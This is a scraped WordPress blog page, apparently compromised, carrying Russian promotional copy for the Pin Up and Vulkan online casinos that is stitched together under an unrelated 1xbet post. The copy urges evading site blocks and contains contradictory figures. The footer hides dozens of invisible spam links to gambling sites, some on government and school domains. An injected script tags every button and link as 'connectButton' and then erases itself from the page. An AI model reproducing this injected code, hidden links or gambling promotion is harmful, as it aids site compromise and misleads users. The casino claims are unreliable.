<li>Endorphina. Начавшую свою деятельность в 2012 в чешской столице Праге, компания Endorphina быстро смогла стать одним из лидеров мирового онлайн гемблинга и в том числе широко представлена на официальном сайте казино Пин Ап. Секрет ее успеха кроется в оригинальных и запоминающимся сюжетом слотах. В ее коллекции есть как классические пятибарабанные автоматы, так и слоты с 9-10 линиями. Продукция компании поддерживает такие технологии как HTML5 и Flash, а потому ее автоматы с легкостью запускаются на любом устройстве.</li>
<li>Microgaming. Еще один провайдер Пин-Ап казино, который начал свою деятельность в далеком 1994 году. Сегодня в коллекции компании более 800 разных игровых слотов. Основной акцент делается на моментальных лотереях, настольных и карточных играх. Многие слоты оборудованы функцией автоматической сессии, запустить которую можно задав соответствующие параметры. Именно этой компании принадлежит внедрение накопительного джекпота, а отдача игровых автоматов достигает 98%.</li>
<li>Playtech. Компания работает с 1999 году и имеет огромный штат сотрудников в разных странах мира. Это позволяет производителю ежегодно выпускать несколько десятков автоматов. С 2001 года вендор ориентирован на работу с онлайн казино. Портфолио включает в себя разные разновидности видеопокера, слоты с сюжетной линией, настольные игры и другие развлечения. Средний процент отдачи автоматов составляет 95%.</li>
<li>NetEnt. На рынке азартных игр этот производитель появился в 1996 году. Производимые компанией слоты считаются одними из самых креативных. Среднее количество барабанов находится в районе 5-6. Каждый продукт является уникальной авторской разработкой, которая не имеет аналогов.</li>
</ul>
<p>Ассортимент игр с живым дилером в Pin Up включает в себя:</p>
<p>В Пин Ап казино акцентируют внимание на том, что независимо от выбранного игрового направления юзеры должны максимально ответственно относиться к игровому процессу и оперативно реагировать на изменение ситуации. Бесконтрольный гемблинг способен вызвать сильную игровую зависимость со всеми вытекающими из этого последствиями.</p>
<p>Среди клиентов игорного клуба Pin Up есть много почитателей карточной игры блэкджек. Для победы геймеру необходимо набрать сумму в 21 очко (или максимальную близкую к ней), но при этом количество очков должно быть больше, чем у дилера. Сумма больше 21 означает автоматический проигрыш юзера.</p>
<p>Много поклонников и у игры в рулетку. Смысл этой игры заключается в том, что дилер запускает шарик внутри колеса, а задача игрока попытаться угадать цвет, точный номер, чет/нечет, диапазон и т.д.</p>
<h2>Пополнение депозита и снятие средств</h2>
<p>Чтобы получить доступ ко всему функционалу официального сайта Пинап казино и получать удовольствие от игры на реальные деньги юзеру необходимо создать учетную запись на сайте игорного клуба, т.е. пройти быструю и несложную процедуру регистрации. Зарегистрированные игроки получают возможность совершать финансовые операции, связанные с пополнением счета, совершением ставок и выводом средств. Все действия осуществляются с помощь раздела &laquo;Касса&raquo;. При этом важно учитывать тот факт, что валюта счета выбирается на стадии регистрации и в дальнейшем изменить ее самостоятельно игрок не может. К основным игровым валютам в Пин Ап казино относятся:</p>
<p>После совершения входа в Пин Ап казино для ввода/вывода средств юзеры могут использовать такие платежные:</p>
<p>Применения современных, инновационных и прогрессивных методов передачи данных позволяет добиться того, что все операции являются абсолютно безопасности, а вероятность утечки данных стремится к нулю.</p>
<p>Лимиты на пополнение счета и вывод средств в игорном клубе Pinup выглядят следующим образом:</p>
<p>Минимальные суммы на вывод средств установлены в таких рамках: 15 евро/долларов, 100 рублей, 50 гривен (в эквиваленте используемой валюты).</p>
<h3>Играть в демо-режим слотов Пин Ап бесплатно</h3>
<p>Демо-режим в Pin up casino online представляет собой бесплатную версию игровых автоматов. Его преимущество заключается в том, что у юзера появляется возможность опробовать разные игровые слоты, при этом не рискуя собственными средствами, так как игровой процесс осуществляется на виртуальную валюту. В остальном функционал бесплатной версии идентичен стандартным вариациям.</p>
<p>Ключевым фактором, указывающим на необходимость этого режима в клубе Пин Ап является то, что он дает возможность опробовать существующие схемы или методы игры либо же испытать то или иное свое нестандартное решение. Позволить себе такие эксперименты при игре на реальные деньги может далеко не каждый гемблер.</p>
<p>Для начала игры в бесплатной версии юзеру необходимо зайти на официальный сайт Пинап казино и навести курсор на понравившийся слот, активировав режим &laquo;демо&raquo;. После этого можно приступать к игровой сессии.</p>
<p>Следует отметить, что такой вид игры доступен всем пользователям (даже без прохождения обязательной процедуры регистрации). Играть в слоты бесплатно можно как со стационарных, так и с мобильных устройств. Познакомившись с разным игровым контентом юзер сможет составить для себя общую игровую картину и принять решение в какие автоматы он хочет играть на реальные деньги.</p>
<p>Вместе с тем, игрокам необходимо учитывать тот факт, что бесплатная версия игры от Pin Up casino не способна в полной мере передать те чувства и эмоции, которые испытывают игроки, рискуя собственными средствами. В итоге демонстративную версию можно рассматривать исключительно как некий подготовительный этап перед глобальным путешествием в мир азартных игр.</p>
<h2>Мобильная версия казино Pin Up</h2>
<p>Современный онлайн гемблинг невозможно представить без мобильной версии. С каждым годом стремительно увеличивается количество пользователей, отдают предпочтение играм с использованием разных гаджетов, а не стационарных устройств. Особенность мобильной версии от Пин Ап казино заключается в том, что перемещение между разделами официального сайта осуществляется с помощью свайпов, а в остальном никаких отличий от версии для ПК нет.</p>
<p>Среди основных преимуществ мобильной версии стоит выделить такие основные характеристики:</p>
<p>Рынок азартных игр развивается таким образом, что практически все производители развлекательного контента акцентируют свое основное внимание на мобильных устройствах. Можно с уверенностью говорить о том, что эта тенденция будет сохранена и дальше. Это прекрасно понимают в компании Пинап, сотрудники которой пристально следят за всеми новинками и стараются оперативно воплощать их в жизнь на официальной платформе игорного дома.</p>
<h2>Официальное зеркало Pin Up</h2>
<p>Необходимость использования зеркальных сайтов в онлайн казино Пин Ап обусловлена разными факторами. Такие сайты позволяют обходить разные блокировки и оставаться в игре в режиме 24/7. Зеркало является точно копией официального сайта и дает возможность юзерам пополнять счет, выводить средства, регистрироваться на сайте, проходить верификацию счета и выполнять любые другие действия. Единственное отличие от главного ресурса кроется только в измененном доменном имени, благодаря чему зеркало становится полноценной платформой, не зависящей от блокировок и прочих ограничений.</p>
<p>В первую очередь использование зеркала Пин Ап может потребоваться в таких случаях:</p>
<p>Не менее актуальной является информация о том, где найти информацию о зеркальных сайтах Pin Up. На практике существуют разные способы поиска, но администрация клуба акцентирует внимание своих пользователей на том, что брать информацию о зеркалах нужно только из проверенных источников. В противном случае есть большой риск нарваться на мошеннический ресурс, созданный с целью завладения средствами и персональными данными игроков. Самые эффективные способы поиска выглядят следующим образом:</p>
<p>Таким образом, у юзеров появляются прекрасные возможности обойти блокировки официального сайта Пинап и дальше получать удовольствие от игрового процесса.</p>
<h2>Бонусная программа Пин Ап</h2>
<p>Современный онлайн гемблинг имеет разные векторы развитие, но многие операторы основной акцент делают на бонусной программе. К их числу относится игорный клуб Pinup, который занимают лидирующие позиции в сфере виртуальных развлечений в разных странах мира. Благодаря постоянному усовершенствованию программы лояльности, оператор получает возможность постоянно привлекать новых клиентов и удерживать уже существующих клиентов.</p>
<p>Широкий спектр вознаграждений начисляется игрокам за выполнение разных заданий: активную игру, участие в турнирах, лотереях, викторинах, заполнение профиля. Самые популярные и востребованные разновидности Pin Up казино бонуса выглядят следующим образом:</p>
<p>Среди большого разнообразия бонусов в Pin Up casino особой популярностью среди юзеров пользуются бездепозитные бонусы. Это связано с тем, что для их получения не требуется выполнять никаких действий финансового характера. Чаще всего от клиентов компании требуется совершить репост в социальных сетях, ответить на вопросы викторины и т.д. Такой вид бонуса начисляется на бонусный счет участника в виде бесплатных вращений (фриспинов).</p>
<p>Каждому геймеру следует учитывать тот факт, что абсолютное большинство начисляемых бонусов являются отыгрываемыми. К сожалению, далеко не все игроки знают, о чем свидетельствует этот факт. А он в первую очередь говорит о том, что вывода средств на свой счет игрок должен совершить определенное количество обозначенных правилами вращений (это понятие называется вейджером). И сделать эти вращения необходимо за установленные временные рамки.</p>
<p>Приветственные (бездепозитные) бонусы &#8211; это прекрасная возможность познакомиться с разными игровыми автоматами, их особенностями, опробовать разные стратегии игры, при этом особо не рискуя собственными средствами.</p>
<p>Еженедельный кешбэк рассчитан на всех участников игорного клуба Пинап, но в первую очередь речь идет о тех клиентах, которые в определенный момент столкнулись с полосой неудач. С учетом того, что выигрыш в онлайн казино зависит исключительно от удачливости клиента, то рано или поздно с чередой проигрышей сталкиваются все геймеры.</p>
<p>Начисление кешбэка происходит в автоматическом режиме (по понедельникам) и не требует от игрока выполнения каких-либо дополнительных действий. Онлайн казино Пин Ап компенсирует своим клиентам до 10% от суммы проигрыша за прошлую неделю. Иными словами, чем больше сумма проигрыша, тем выше размер кешбэка.</p>
<h2>Акции и турниры Pin Up казино</h2>
<p>Турниры в казино Пинап отличаются своим широким разнообразием, но абсолютное большинство из них носит не постоянный, а временный характер. В связи с этим геймерам рекомендуется пристально следить за соответствующим разделом, чтобы не упустить возможность проверить свои силы в противостоянии с другими участниками и попытаться занять максимально высокое место.</p>
<p>Одними из самых интересных являются турниры провайдеров, которые организовывают вендоры на одном или нескольких принадлежащих им слотах. Такие состязания на платформы Пинап привлекают огромное количество пользователей, что и не удивительно, так как призовой фонд в таких мероприятиях приятно удивляет даже опытных юзеров.</p>
<p>Немало почитателей и проводимого на постоянно основе &laquo;Турнира выходного дня&raquo;. Он стартует в пятницу и завершается в воскресенье. Состязание проходит на разных игровых автоматах, а солидный призовой фонд распределяется между 25 лучшими участниками.</p>
<p>40000 евро &ndash; именно такой призовой фонд турнира Playson Hold &amp; Win Festival. Он проводится на слотах оператора Playson и в распределении вознаграждений принимает участи 40 лучших юзеров. Первое место получает &ndash; 10000 евро, второе &ndash; 5000, а третье 25000 евро. Минимальное вознаграждение составляет 50 евро и полагается юзерам, которые заняли места со 151 по 200.</p>
<p>Нельзя обойти стороной и акции на официальном сайте Пин-Ап, которые, как и турниры носят не только постоянный, но и временный характер. Это могут быть разные платные или бесплатные лотереи, возможность получить дополнительное вознаграждение за пополнение счета, принятие участие в разных мероприятиях и т.д. В итоге геймер может получить привилегии следующего характера:</p>
<p>Турниры и акционные предложения от казино Пин-Ап это дополнительная возможность для участников улучшить свое материальное положение и проявить себя на фоне других участников в честной и бескомпромиссной борьбе.</p>
<h2>Главные преимущества казино Пин Ап</h2>
<p>Доверие к онлайн казино Пин Ап со стороны юзеров и специалистов из сферы игорного бизнеса обусловлено разными составляющими, но в первую очередь обращает на себя внимание правильный подход руководства компании к построению своей бизнес модели. Ее суть заключается в том, что на первый план выходит клиент, а только потом идут интересы компании. Кроме этого среди преимуществ клуба можно выделить:</p>
<p>Это небольшой перечень тех преимуществ, которыми отличается казино Пин Ап, но даже это список позволяет сделать вывод о том, что превыше всего клуб ставит интересы своих клиентов.</p>
<h2>Техническая поддержка и контакты сайта Пинап</h2>
<p>Среди многочисленных критериев, которые характеризуют работу онлайн казино, одним из ключевых является качество предоставления помощи службой поддержки клиентов. В Pin Up casino работа техподдержки налажена на самом высоком уровне. Операторы онлайн чата работают в круглосуточном режиме и стараются максимально быстро реагировать на все обращения юзеров.</p>
<p>Персонал компании Пин Ап проходит специальное обучение, а потому прекрасно владеет информацией, связанной с функционированием платформы, правилами, тонкостями и особенностями игры. Можно с уверенностью говорить о том, что сотрудники являются настоящими профессионалами своего дела, что гарантирует клиентам решение вопросов любой сложности.</p>
<p>Обращает на себя внимание и тот факт, что количество клиентов онлайн казино Пинап постоянно увеличивается и, как следствие, существенно возрастает нагрузка на операторов. С этой целью администрация игорного дома рекомендует геймерам перед обращением в службу поддержки ознакомиться со специальным разделом &laquo;FAQ&raquo;, в котором собраны ответы на самые часто задаваемые вопросы.</p>
<p>Обращает на себя внимание и тот факт, что количество клиентов онлайн казино Пинап постоянно увеличивается и, как следствие, существенно возрастает нагрузка на операторов. С этой целью администрация игорного дома рекомендует геймерам перед обращением в службу поддержки ознакомиться со специальным разделом &laquo;FAQ&raquo;, в котором собраны ответы на самые часто задаваемые вопросы.</p>
<h2>Политика конфиденциальности сайта Pin Up</h2>
<p>С политикой конфиденциальности Pin-Up casino пользователи могут ознакомиться на официальном сайте компании. В частности, игорный клуб акцентирует внимание на том, что не собирает личные данные клиентов, за исключением тех, которые нужны для регистрации и верификации счета.</p>
<p>Полученная клубом Pin Up информация, может использоваться с целью:</p>
<p>отправки информации относительно игровых слотов и других продуктов, размещенных на Веб-сайте казино Пинап.</p>
<p>Не допускается раскрытие личной информации клиентов и передача ее третьим лицам. Исключение составляют только случаи, предусмотренные внутренним законодательством страны, на территории которой организована деятельность заведения. Иными словами, компания Pin-Up оставляет за собой раскрыть персональные данные пользователя только в случае необходимости выполнить законное требование органов государственной власти.</p>
<p>В рамках установленных правил, пользователи могут вносить изменения в свои личные данные. Но сделать это можно только в той степени, в которой позволяет официальная платформа. Корректировка некоторых данных доступна только путем обращения в службу поддержки заведения (например, для изменения валюты счета).</p>
<h2>FAQ</h2>
<h3>Как начать играть в Пинап казино?</h3>
<p>Основным условие является прохождение регистрации, которая занимает всего несколько минут. После этого у юзера открывается возможность внести первый депозит и перейти к игре на разных слотах.</p>
<h3>Возникают ли проблемы с выводом средств с Pinup?</h3>
<p>Финансовые операции в Пин Ап казино, в абсолютном большинстве случаев, проходят моментально или в течении нескольких минут. В случае задержки более двух часов юзеру необходимо обратиться за разъяснениями в службу поддержи.</p>
<h3>Как происходит пополнение счета в Pin Up casino?</h3>
<p>Внесение средств на депозит осуществляется через раздел &laquo;Касса&raquo;. Игрокам доступны разные банковские платежные системы, электронные и криптовалютные кошельки.</p>
<h3>Где найти промокод от Пинап?</h3>
<p>Найти промокод от компании Пин Ап можно у партнеров онлайн казино, получить в рассылке на электронную почту, а также на официальных страницах игорного дома в социальных сетях.</p>
<h3>Существуют ли автоматы, которые гарантируют выигрыш в Pinup casino?</h3>
<p>Таких слотов нет. Это обусловлено тем, что основу деятельности любого автомата составляет генератор случайных чисел со всеми вытекающими из этого последствиями.</p>
<h3>Кто владеет Пинап казино?</h3>
<p>Владельцем компании Пинап является организация Carletta N.V. с регистрацией на Нидерландских Антильских островах.</p>
<h3>Почему блокируется официальный сайт Пин-Ап?</h3>
<p>Это может произойти по причине хакерских атак, технических сбоев, а также действий контролирующих органов тех стран, где игорный бизнес поддается жесткому государственному регулированию.</p>
<h3>Какие существуют способы обхода блокировок сайта Pin Up?</h3>
<p>Справится с блокировками помогают зеркальные сайты, отличающиеся только доменным адресом, VPN-сервисы, Tor-браузер.</p>
<h3>У каких слотов Пин Ап казино наибольшая отдача?</h3>
<p>Чаще всего получить выигрыш можно на слотах с высокой дисперсией. Но размер вознаграждения будет не слишком велик. Чтобы сорвать максимальный куш, необходимо отдавать предпочтение низкодисперсионным слотам, которые радуют не частыми, но солидными выигрышами.</p>
<h3>Есть у игроков возможность обмануть игровые автоматы в Pinup казино?</h3>
<p>Такая возможность полностью исключена, так как за всем процессом пристально следят сотрудники безопасности клуба, которые оперативно реагируют на все нарушения.</p>
<h3>Что такое Пинкоины в Пинап?</h3>
<p>Это виртуальная валюта, которая начисляется юзерам за их активную игру. Ее можно обменять на реальные деньги по курсу, который напрямую зависит от статуса юзера.</p>
<h3>Есть ли возможность вывести бонус из Pin Up?</h3>
<p>Игрок может вывести бонусы только после выполнения всех условий, связанных с вейджером и временными рамками.</p>
<h3>Зачем нужна верификация счета в Пин Ап казино?</h3>
<p>Это процесс, который позволяет клубу идентифицировать пользовать и проверить правдивость указанных им при регистрации данных. От юзера требуется предоставление администрации клуба копии документа, удостоверяющего личность. Сделать это можно посредством онлайн чата или e-mail.</p>
<p>       Вулкан казино (Vulkan casino) &#8211; официальный сайт | Вход</p>
<h1>Казино Вулкан</h1>
<p>Вулкан – легендарное онлайн казино, которое известно на рынке азартных развлечений более 10 лет. В 2016 году оператор запустил виртуальную версию игорного зала, предоставив к ней доступ всем желающим игрокам. Официальный сайт казино Vulkan ориентирован на русскоязычную аудиторию, потому у посетителей есть возможность делать на площадке ставки в российских рублях. К главным особенностям онлайн-заведений относится их безупречная репутация, которая подтверждается положительными отзывами посетителей в сети интернет и высокими позициями в рейтингах авторитетных казино.</p>
<h2>Вулкан игровые автоматы</h2>
<p>Казино Vulkan предлагает своим гостям софт разных провайдеров. В Вулкан автоматы запускаются в двух режимах – на неоплачиваемые кредиты и реальные деньги. Первый вариант подойдет игрокам, которые не желают тратить деньги на ставки. Тренировочная версия игры доступна всем посетителям Vulkan kazino, вне зависимости от того прошел ли геймер регистрацию или нет. Чтобы получать реальные выигрыши, гемблеру потребуется зарегистрированный игровой профиль и стартовый депозит. В таком режиме ставок все выплаты, полученные в казино Vulkan за удачные спины, доступны для вывода со счета. Сумма максимального выигрыша онлайн казино Вулкан 777 не ограничена.</p>
<p>Администрация Vulkan казино сотрудничает с лучшими разработчиками софта. В списке компаний-поставщиков встречаются следующие известные бренды:</p>
<ul>
<li>Novomatic;</li>
<li>Playson;</li>
<li>Microgaming;</li>
<li>Igrosoft;</li>
<li>NetEnt;</li>
<li>Quickspin;</li>
<li>Playtech.</li>
</ul>
<p>Всего в онлайн казино Вулкан собрано около 700 азартных игр, которые для удобства разделены на несколько категорий. Посетители онлайн казино могут выводить на экран автоматы по производителю или виду развлечений. Есть возможность найти слот в Vulkan по его названию в отдельной поисковой строке. Она находится в правой части главной страницы.</p>
<p>Внушительный список со слотами дополняет в Vulkan раздел с лайв казино. Здесь собрано 14 тайтлов, в которых принимает участие реальный крупье. Ставки от посетителей казино Vulkan принимаются за столами для рулетки, покера, баккары и блэкджека. Есть возможность принять участие в моментальной лотерее и кено. Весь софт для лайв казино представлен компаниями Portomaso Gaming и Evolution Gaming. Чтобы присоединиться к видеотрансляции в режиме онлайн, посетителям Вулкан клуба потребуется скоростное интернет-подключение и авторизация в личном кабинете. Игры с участием настоящего крупье не предусматривают наличия деморежима.</p>
<p>В Вулкан онлайн казино также есть карточные и настольные игры. Они собраны в разделе «Столы» и доступны в двух версиях ставок (демо и на деньги). На выбор посетителям kazino Vulkan предлагаются разные варианты рулетки и покера. Есть несколько версий блэкджека и баккары. Особый интерес для посетителей казино Вулкан представляет прогрессивный джекпот, который формируется со всех денежных ставок. В его розыгрыше участвуют все посетители kazino Vulkan, играющие на реальные деньги. Автомат и размер ставки значения не имеют. Сорвать крупный куш может каждый посетитель kazino Vulkan.</p>
</div>


<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex"><div style="font-style:italic;font-weight:400;" class="wp-block-post-date has-small-font-size"><time datetime="2024-02-26T08:28:27+00:00">February 26, 2024</time></div>

<div class="wp-block-post-author has-small-font-size"><div class="wp-block-post-author__content"><p class="wp-block-post-author__name">admin</p></div></div>

<div class="taxonomy-category wp-block-post-terms has-small-font-size"><a href="https://computerwish.com/category/1/" rel="tag">1</a></div>

</div>



<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator is-style-wide"/>


<div class="wp-block-post-comments">
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/02/26/1xbet-zerkalo-i-1hbet-vhod-na-oficialnyj-sajt/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://computerwish.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit wp-block-button"><input name="submit" type="submit" id="submit" class="submit wp-block-button__link wp-element-button" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2472' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div>
</main>


<footer class="wp-block-template-part">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--custom--spacing--large, 8rem)">
<div class="wp-block-group alignfull is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-8 wp-block-group-is-layout-flex" style="padding-top:4rem;padding-bottom:4rem"><p class="wp-block-site-title"><a href="https://computerwish.com" target="_self" rel="home">My Blog</a></p>


<p class="has-text-align-right"><a href="http://<a style=&quot;display:none&quot; href=&quot;https://bodecontagion.com/products/shoki/</a>&#8220;>Proudly powered by WordPress</a></p>
</div>
</div>
</div>



<pre class="wp-block-code"><code></code></pre>


<a style="display:none" href="https://bodecontagion.com/products/shoki/">shoki</a>
<a style="display:none" href="https://bodecontagion.com/dumes/">slot gacor</a>
<a style="display:none" href="https://coopacobanna99e.lol">copacobana99</a>
<a style="display:none" href="https://smk-kes-mutiarainsani.sch.id/">JP99</a>
<a style="display:none" href="https://shenvalleydrive.com/">shenvalleydrive</a>
<a style="display:none" href="http://ceramology.gov.ua/google/">goveeeer</a>
<a style="display:none" href="http://ceramology.gov.ua/">ceramology</a>
<a style="display:none" href="https://paficopacobana99.org">https://paficopacobana99.org</a>>
<a style="display:none" href="https://copaacobanaa99f.store/">https://copaacobanaa99f.store/</a>
<a style="display:none" href="https://documents.brand-rex.com/">Brand Rex</a>
<a style="display:none" href="https://rdmmts.perguruanmathlaulanwarbaros.sch.id/google/">https://rdmmts.perguruanmathlaulanwarbaros.sch.id/google/</a>
<a style="display:none" href="https://copacobbbana99h.xyz/">https://copacobbbana99h.xyz/</a>
<a style="display:none" href="https://copacobana99i.org/">https://copacobana99i.org/</a>
<a style="display:none" href="https://berkah303a.com/">https://berkah303a.com/</a>
<a style="display:none" href="https://vastuexpertinindia.com/">https://vastuexpertinindia.com/</a>
<a style="display:none" href="https://mobile-sipka.lan.go.id/sthai/">slot gacor</a>
<a style="display:none" href="https://sipekerja.lan.go.id/sthai/">slot gacor</a>
<a style="display:none" href="https://copacobana99.online/">https://copacobana99.online/</a>
<a style="display:none" href="https://copacobanaaa99g.online/">https://copacobanaaa99g.online/</a>
<a style="display:none" href="https://paficoopacobana99.com/">https://paficoopacobana99.com/</a>
<a style="display:none" href="https://copacobbana99l.buzz/">https://copacobbana99l.buzz/</a>
<a style="display:none" href="https://bestreelmower.com">copacobana99</a>
<a style="display:none" href="https://copacobbbana99h.site/">copacobana99</a>
<a style="display:none" href="https://copacobbana99x.xyz/">copacobana99</a>
<a style="display:none" href="https://copacobana99.id/">copacobana99</a>
</footer>
</div>
<script id="deule"></script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><script></script><script src="https://computerwish.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerHTML = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
</body>
</html>
